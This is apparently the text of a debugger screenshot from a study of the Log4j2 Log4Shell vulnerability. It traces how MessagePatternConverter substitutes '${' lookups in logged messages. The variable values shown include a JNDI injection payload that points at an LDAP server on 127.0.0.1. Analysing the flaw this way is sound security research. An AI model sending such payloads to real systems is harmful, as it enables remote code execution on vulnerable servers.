 102 @ public void format(final LogEvent event, final StringBuilder toAppendTo) { event: MutableLogEvent@1940
103 Message msg = event.getMessage(); event: MutableLogEvent@1940 msg: MutableLogEvent@1940
104 if (msg instanceof StringBuilderFormattable) {
105 boolean doRender = this.textRenderer != null; doRender: false textRenderer: null
106 StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; toAppendTo:
107 int offset = workingBuilder.length(); offset: 63
108 if (msg instanceof MultiFormatStringBuilderFormattable) {
109 ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder); formats: []
110 } else {
111 ((StringBuilderFormattable)msg).formatTo(workingBuilder); msg: MutableLogEvent@1940
112 }
113
114 if (this.config != null && !this.noLookups) { config: DefaultConfiguration@1978 noLookups: false
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) { i: 63
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 63
117 String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jnd
118 workingBuilder.setLength(offset); workingBuilder: "21:33:47.145 [main] ERROR org.h3rmes
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
120 }
121 }
122 }
123
调试: Vulnerability ×
调试器 控制台
帧 变量
this = {MessagePatternConverter@2038}
format:131, Me event = {MutableLogEvent@1940}
format:38, Pat toAppendTo = {StringBuilder@1982} "21:33:47.145 [main] ERROR org.h3rmesk1t.Log4j2.Vulnerability - ${jn...(显示)
toSerializable: msg = {MutableLogEvent@1940}
toText:244, Pa doRender = false
encode:229, P workingBuilder = {StringBuilder@1982} "21:33:47.145 [main] ERROR org.h3rmesk1t.Log4j2.Vulnerability - $...(显示)
encode:59, Pa offset = 63
directEncodeE i = 63
tryAppend:190 value = "${jndi:ldap://127.0.0.1:1389/ladr0g}"
append:181, A this.textRenderer = null
this.config = {DefaultConfiguration@1978}